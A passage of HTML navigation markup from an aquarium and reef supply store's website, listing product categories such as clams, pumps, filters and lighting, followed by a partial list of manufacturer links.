	<a href="https://www.liverocknreef.com/catalog/cucumbersnudibranchs-and-misc.-676-1.html" title="Cucumbers,Nudibranchs and Misc.">Cucumbers,Nudibranchs and Misc.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/critter-crew-packages-681-1.html" title="Critter Crew Packages">Critter Crew Packages</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sea-urchins-and-sea-hares-685-1.html" title="Sea Urchins &amp; Sea Hares">Sea Urchins &amp; Sea Hares</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/worms-and-feather-dusters-801-1.html" title="Worms &amp; Feather Dusters">Worms &amp; Feather Dusters</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Clams		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/maxima-squamosa-and-derasa-clams-727-1.html" title="Maxima Squamosa and Derasa Clams">Maxima Squamosa and Derasa Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahiti-clams-710-1.html" title="Tahiti Clams">Tahiti Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahitian-clam-box-lot-757-1.html" title="TAHITIAN CLAM BOX LOT">TAHITIAN CLAM BOX LOT</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crocea-and-noae-clam-1st-grade-tridacna-noae-and-crocea-767-1.html" title="Crocea and Noae Clam: 1st Grade Tridacna noae and crocea">Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</a>
</li></ul>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">Frag Tools &amp; Supply</a>		
	</span>
	</li>

<li>
	<span>
		Additives and supplements		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-and-reef-additives-62-1.html" title="Saltwater &amp; Reef Additives">Saltwater &amp; Reef Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/planted-aquarium-additives-67-1.html" title="Planted Aquarium Additives">Planted Aquarium Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/freshwater-additives-72-1.html" title="Freshwater Additives">Freshwater Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bacteria-additives-and-starters-84-1.html" title="Bacteria additives &amp; starters">Bacteria additives &amp; starters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-conditioners-86-1.html" title="Water Conditioners">Water Conditioners</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/alkaline-additives-650-1.html" title="Alkaline Additives">Alkaline Additives</a>
</li></ul>
	</li>

<li>
	<span>
		Air Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-air-pumps-146-1.html" title="aquarium air pumps">aquarium air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-air-pumps-149-1.html" title="commercial air pumps">commercial air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/air-stones-valves-and-tubing-152-1.html" title="air stones, valves &amp; tubing">air stones, valves &amp; tubing</a>
</li></ul>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">Bulk Case Deals</a>		
	</span>
	</li>

<li>
	<span>
		Aquariums		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-aquarium-systems-643-1.html" title="Complete Aquarium Systems">Complete Aquarium Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquariums-and-tanks-647-1.html" title="Aquariums &amp; Tanks">Aquariums &amp; Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cabinet-stands-and-lamp-trees-648-1.html" title="Cabinet Stands &amp; Lamp Trees">Cabinet Stands &amp; Lamp Trees</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/decor-706-1.html" title="Decor">Decor</a>
</li></ul>
	</li>

<li>
	<span>
		Aquatic Sealants &amp; Adhesives 			
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/reef-and-coral-holders-141-1.html" title="Reef &amp; Coral Holders">Reef &amp; Coral Holders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pvc-pipe-repair-142-1.html" title="PVC Pipe Repair">PVC Pipe Repair</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/silicone-sealant-143-1.html" title="Silicone Sealant">Silicone Sealant</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-glue-and-underwater-putty-144-1.html" title="Frag Glue and underwater putty">Frag Glue and underwater putty</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/waterfall-and-pond-spray-foam-145-1.html" title="Waterfall &amp; Pond Spray Foam">Waterfall &amp; Pond Spray Foam</a>
</li></ul>
	</li>

<li>
	<span>
		Calcium and Kalk Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors-102-1.html" title="kalkwasser Reactors">kalkwasser Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-reactors-107-1.html" title="Calcium Reactors">Calcium Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-media-829-1.html" title="Calcium and Kalk Media">Calcium and Kalk Media</a>
</li></ul>
	</li>

<li>
	<span>
		Chillers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/in-line-chillers-112-1.html" title="In-line Chillers">In-line Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/drop-in-chillers-116-1.html" title="Drop-in Chillers">Drop-in Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-and-accessories-123-1.html" title="Controllers &amp; Accessories">Controllers &amp; Accessories</a>
</li></ul>
	</li>

<li>
	<span>
		CO2 Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/co2-regulators-and-solenoids-108-1.html" title="CO2 regulators and Solenoids">CO2 regulators and Solenoids</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-tanks-and-cylinders-109-1.html" title="CO2 Tanks &amp; Cylinders">CO2 Tanks &amp; Cylinders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brass-co2-fittings-160-1.html" title="Brass CO2 Fittings">Brass CO2 Fittings</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bubble-counters-and-check-valves-161-1.html" title="Bubble Counters &amp; Check Valves">Bubble Counters &amp; Check Valves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-reactors-162-1.html" title="CO2 Reactors">CO2 Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-safe-tubing-163-1.html" title="CO2 Safe Tubing">CO2 Safe Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		EcoTech Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-parts-and-accessories-622-1.html" title="EcoTech Parts &amp; Accessories">EcoTech Parts &amp; Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-wireless-drivers-623-1.html" title="EcoTech Wireless Drivers">EcoTech Wireless Drivers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-powerheads-and-dosing-pumps-624-1.html" title="EcoTech Powerheads &amp; Dosing pumps">EcoTech Powerheads &amp; Dosing pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-lighting-658-1.html" title="Ecotech Lighting">Ecotech Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-return-pumps-740-1.html" title="EcoTech Return Pumps">EcoTech Return Pumps</a>
</li></ul>
	</li>

<li>
	<span>
		Controllers and Dosing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/doser-additives-797-1.html" title="Doser Additives">Doser Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dosing-accessories-and-containers-778-1.html" title="Dosing Accessories and containers">Dosing Accessories and containers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-760-1.html" title="Controllers">Controllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bluetooth-micropumps-and-dosers-747-1.html" title="Bluetooth Micropumps and Dosers">Bluetooth Micropumps and Dosers</a>
</li></ul>
	</li>

<li>
	<span>
		Filters, Scrubbers &amp; Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/biological-filters-242-1.html" title="Biological Filters">Biological Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/overflow-and-siphon-boxes-261-1.html" title="Overflow &amp; Siphon Boxes">Overflow &amp; Siphon Boxes</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/micron-bags-filter-socks-and-filter-media-222-1.html" title="Micron Bags, Filter socks &amp; Filter Media">Micron Bags, Filter socks &amp; Filter Media</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sump-and-trickle-filters-233-1.html" title="Sump &amp; Trickle Filters">Sump &amp; Trickle Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/canister-filters-and-equipment-238-1.html" title="Canister Filters &amp; Equipment">Canister Filters &amp; Equipment</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-filters-257-1.html" title="Commercial Filters">Commercial Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-and-submersible-filters-247-1.html" title="Hang-on &amp; Submersible Filters">Hang-on &amp; Submersible Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugiums-254-1.html" title="Refugiums">Refugiums</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algae-scrubbers-and-rollermats-752-1.html" title="Algae Scrubbers and Rollermats">Algae Scrubbers and Rollermats</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/nitratephosphate-zeovit-media-reactors-722-1.html" title="Nitrate,Phosphate, Zeovit, Media Reactors">Nitrate,Phosphate, Zeovit, Media Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filtration-drop-in-kits-742-1.html" title="Filtration Drop In kIts">Filtration Drop In kIts</a>
</li></ul>
	</li>

<li>
	<span>
		Live,Dry &amp; Frozen Foods		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/frozen-and-live-food-725-1.html" title="Frozen &amp; Live Food">Frozen &amp; Live Food</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algagen-766-1.html" title="Algagen">Algagen</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-feeders-698-1.html" title="Fish &amp; Coral Feeders">Fish &amp; Coral Feeders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-pellet-flake-and-coral-food-724-1.html" title="Dry, Pellet, Flake and Coral Food">Dry, Pellet, Flake and Coral Food</a>
</li></ul>
	</li>

<li>
	<span>
		Heaters		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-heaters-and-controllers-268-1.html" title="Aquarium Heaters &amp; Controllers">Aquarium Heaters &amp; Controllers</a>
</li></ul>
	</li>

<li>
	<span>
		Iwaki Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/japanese-made-motors-775-1.html" title="Japanese Made Motors">Japanese Made Motors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-parts-776-1.html" title="Iwaki Parts">Iwaki Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/american-made-motors-774-1.html" title="American Made Motors">American Made Motors</a>
</li></ul>
	</li>

<li>
	<span>
		Lighting &amp; Bulbs		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-bulbs-276-1.html" title="Metal Halide Bulbs">Metal Halide Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/vho-t12-uri-uv-bulbs-795-1.html" title="VHO T12 URI UV Bulbs">VHO T12 URI UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables-641-1.html" title="LED Lighting, Fixtures, Controllers, Cables">LED Lighting, Fixtures, Controllers, Cables</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-and-sump-lighting-692-1.html" title="Refugium &amp; Sump Lighting">Refugium &amp; Sump Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-ballast-826-1.html" title="Metal Halide Ballast">Metal Halide Ballast</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moonlights-332-1.html" title="Moonlights">Moonlights</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/t5-bulbs-and-fixtures-335-1.html" title="T5 Bulbs and Fixtures">T5 Bulbs and Fixtures</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fans-sockets-end-caps-and-equipment-338-1.html" title="Fans, Sockets, End-caps &amp; Equipment">Fans, Sockets, End-caps &amp; Equipment</a>
</li></ul>
	</li>

<li>
	<span>
		Medical		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/liquid-375-1.html" title="liquid ">liquid </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/powder-376-1.html" title="powder ">powder </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tablets-377-1.html" title="tablets ">tablets </a>
</li></ul>
	</li>

<li>
	<span>
		Miscellaneous - Maintenance-Cleaning - Traps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-netstrapsacclimator-14-1.html" title="Fish Nets,Traps,Acclimator">Fish Nets,Traps,Acclimator</a>
</li></ul>
	</li>

<li>
	<span>
		Neptune Systems		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-foods-832-1.html" title="Fish and Coral Foods">Fish and Coral Foods</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontrollers-615-1.html" title="AquaControllers">AquaControllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hardware-616-1.html" title="Hardware">Hardware</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/probes-and-reagents-617-1.html" title="Probes and Reagents">Probes and Reagents</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs-620-1.html" title="AquaController System Packs">AquaController System Packs</a>
</li></ul>
	</li>

<li>
	<span>
		Ozone Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-ozone-378-1.html" title="aquarium ozone">aquarium ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-ozone-383-1.html" title="commercial ozone">commercial ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ozotech-misc.-parts-759-1.html" title="Ozotech Misc. Parts">Ozotech Misc. Parts</a>
</li></ul>
	</li>

<li>
	<span>
		Protein Skimmers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/standarddc-external-and-nano-413-1.html" title="Standard,DC, External and Nano">Standard,DC, External and Nano</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-417-1.html" title="hang-on ">hang-on </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-skimmers-419-1.html" title="commercial skimmers">commercial skimmers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-skimmer-pumpsimpellers-accessories-and-parts-422-1.html" title="Replacement skimmer pumps,Impellers, accessories &amp; parts">Replacement skimmer pumps,Impellers, accessories &amp; parts</a>
</li></ul>
	</li>

<li>
	<span>
		Reverse Osmosis &amp; Auto Top Off		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-reverse-osmosis-systems-427-1.html" title="Complete Reverse Osmosis Systems">Complete Reverse Osmosis Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/component-parts-450-1.html" title="component parts">component parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ato-reservoir-and-storage-tanks-449-1.html" title="ATO Reservoir and Storage Tanks">ATO Reservoir and Storage Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tubing-and-connectors-446-1.html" title="tubing &amp; connectors">tubing &amp; connectors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filter-housings-and-vessels-442-1.html" title="filter housings &amp; vessels">filter housings &amp; vessels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/booster-and-permeate-pumps-438-1.html" title="booster &amp; permeate pumps">booster &amp; permeate pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-filter-cartridges-434-1.html" title="replacement filter cartridges">replacement filter cartridges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/membranes-and-flow-restrictors-431-1.html" title="membranes &amp; flow restrictors">membranes &amp; flow restrictors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ro-drinking-water-systems-777-1.html" title="RO Drinking water systems">RO Drinking water systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-level-control-and-auto-top-off-626-1.html" title="Water Level Control &amp; Auto Top Off">Water Level Control &amp; Auto Top Off</a>
</li></ul>
	</li>

<li>
	<span>
		Salt		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-salt-456-1.html" title="aquarium salt">aquarium salt</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refractometers-hydrometers-and-salinity-meters-608-1.html" title="refractometers, hydrometers, &amp; salinity meters">refractometers, hydrometers, &amp; salinity meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-695-1.html" title="Saltwater">Saltwater</a>
</li></ul>
	</li>

<li>
	<span>
		Sand &amp; Substrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-substrates-457-1.html" title="Saltwater Substrates">Saltwater Substrates</a>
</li></ul>
	</li>

<li>
	<span>
		Scrapers,Magnets and Cleaners		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/cleaner-padsscrapers-and-blades-40-1.html" title="Cleaner Pads,Scrapers &amp; Blades">Cleaner Pads,Scrapers &amp; Blades</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cleaning-magnets-93-1.html" title="Cleaning Magnets">Cleaning Magnets</a>
</li></ul>
	</li>

<li>
	<span>
		Testing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/colorimeter-and-handheld-digital-meters-203-1.html" title="Colorimeter and Handheld Digital Meters">Colorimeter and Handheld Digital Meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquatic-test-kits-468-1.html" title="Aquatic Test Kits">Aquatic Test Kits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/multi-parameter-test-kits-486-1.html" title="Multi-Parameter Test Kits">Multi-Parameter Test Kits</a>
</li></ul>
	</li>

<li>
	<span>
		Tools		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/pipe-wrenches-587-1.html" title="pipe wrenches">pipe wrenches</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/glass-drilling-tools-588-1.html" title="glass drilling tools">glass drilling tools</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/-planted-aquarium-tools-589-1.html" title=" planted aquarium tools"> planted aquarium tools</a>
</li></ul>
	</li>

<li>
	<span>
		Tubing		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/black-flexible-tubing-590-1.html" title="black flexible tubing">black flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/braided-tubing-593-1.html" title="braided tubing">braided tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clear-flexible-tubing-596-1.html" title="clear flexible tubing">clear flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-tubing-clamps-for-flexible-tubing-597-1.html" title="snapper tubing clamps for flexible tubing">snapper tubing clamps for flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/electrical-conduit-602-1.html" title="electrical conduit">electrical conduit</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/flexible-spa-pvc-tubing-629-1.html" title="Flexible Spa PVC Tubing">Flexible Spa PVC Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		UV Sterilizers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-555-1.html" title="aquarium ">aquarium </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pond-563-1.html" title="pond ">pond </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-bulbs-572-1.html" title="UV Bulbs">UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/quartz-sleeves-575-1.html" title="quartz sleeves">quartz sleeves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-accessories-577-1.html" title="UV Accessories">UV Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/u.v.-and-ozone-combo-units-584-1.html" title="u.v. &amp; ozone combo units">u.v. &amp; ozone combo units</a>
</li></ul>
	</li>

<li>
	<span>
		Water Monitors and Probes		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/calibration-fluids-and-reagents-830-1.html" title="Calibration Fluids and Reagents">Calibration Fluids and Reagents</a>
</li></ul>
	</li>

<li>
	<span>
		Water Pumps,Powerheads 		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/abyzz-parts-783-1.html" title="Abyzz Parts">Abyzz Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/accessories-521-1.html" title="accessories">accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-pumps-510-1.html" title="commercial pumps">commercial pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dc-pumps-741-1.html" title="DC Pumps">DC Pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dolphin-pump-parts-534-1.html" title="dolphin pump parts">dolphin pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/external-aquarium-pumps-506-1.html" title="external aquarium pumps">external aquarium pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-pump-parts-526-1.html" title="iwaki pump parts">iwaki pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/prefilters-and-priming-baskets-518-1.html" title="prefilters &amp; priming baskets">prefilters &amp; priming baskets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rio-pump-parts-531-1.html" title="rio pump parts">rio pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/submersible-pumps-and-powerheads-493-1.html" title="submersible pumps &amp; powerheads">submersible pumps &amp; powerheads</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/top-mounted-pumps-490-1.html" title="top mounted pumps">top mounted pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sen-pump-parts-540-1.html" title="sen pump parts">sen pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/reeflo-pump-parts-542-1.html" title="Reeflo pump parts">Reeflo pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/protein-skimmer-pumps-633-1.html" title="Protein skimmer pumps">Protein skimmer pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sicce-impellers-and-parts-707-1.html" title="Sicce Impellers and parts">Sicce Impellers and parts</a>
</li></ul>
	</li>

<li>
	<span>
		Wave Machines		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/wave-machines-and-sea-swirls-523-1.html" title="wave machines &amp; sea swirls">wave machines &amp; sea swirls</a>
</li></ul>
	</li>


	</ul>
</div>-->
									
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Manufacturers<span></span></h3>
	</div>
	<div class="widget-content">
		<ul class="box-checkbox scroll">
			<li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-abyzz-206-1.html" title="Abyzz" style="padding-left: 15px;">Abyzz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-adaptive-reef-238-1.html" title="Adaptive Reef" style="padding-left: 15px;">Adaptive Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algae-free-7-1.html" title="Algae Free" style="padding-left: 15px;">Algae Free</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algagen-209-1.html" title="AlgaGen" style="padding-left: 15px;">AlgaGen</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jebao-249-1.html" title="Jebao" style="padding-left: 15px;">Jebao</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-logic-30-1.html" title="Aqua Logic" style="padding-left: 15px;">Aqua Logic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-ultraviolet-3-1.html" title="Aqua Ultraviolet" style="padding-left: 15px;">Aqua Ultraviolet</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquael-234-1.html" title="AQUAEL" style="padding-left: 15px;">AQUAEL</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaillumination-137-1.html" title="AquaIllumination" style="padding-left: 15px;">AquaIllumination</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaready-240-1.html" title="Aquaready" style="padding-left: 15px;">Aquaready</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaticlife-95-1.html" title="AquaticLife" style="padding-left: 15px;">AquaticLife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-asm-76-1.html" title="ASM " style="padding-left: 15px;">ASM </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bashsea-180-1.html" title="Bashsea" style="padding-left: 15px;">Bashsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-boyd-enterprises-15-1.html" title="Boyd Enterprises" style="padding-left: 15px;">Boyd Enterprises</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-brightwell-aquatics-102-1.html" title="BrightWell Aquatics" style="padding-left: 15px;">BrightWell Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bubble-magus-159-1.html" title="Bubble Magus" style="padding-left: 15px;">Bubble Magus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bulk-reef-supply-177-1.html" title="Bulk Reef Supply" style="padding-left: 15px;">Bulk Reef Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-caribsea-16-1.html" title="Caribsea" style="padding-left: 15px;">Caribsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-clarisea-248-1.html" title="ClariSea" style="padding-left: 15px;">ClariSea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-co2art-243-1.html" title="CO2ART" style="padding-left: 15px;">CO2ART</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coral-rx-144-1.html" title="Coral Rx" style="padding-left: 15px;">Coral Rx</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coralvue-33-1.html" title="CoralVue" style="padding-left: 15px;">CoralVue</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
